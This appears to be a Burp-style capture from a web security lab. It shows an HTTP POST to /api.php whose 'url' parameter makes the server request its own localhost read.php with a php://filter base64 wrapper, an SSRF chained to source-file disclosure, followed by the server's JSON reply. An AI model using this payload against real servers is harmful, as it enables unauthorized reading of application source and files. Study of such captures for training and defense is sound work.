 POST /api.php HTTP/1.1
Host: 172.16.3.112
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://172.16.3.112/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
url=http://127.0.0.1:8080/read.php?file=php://filter/convert.base64-encode/resource=read.php
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jan 2025 15:16:42 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 44
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/json
8
9 {
"status":true,
"output":"output-273842.txt"
}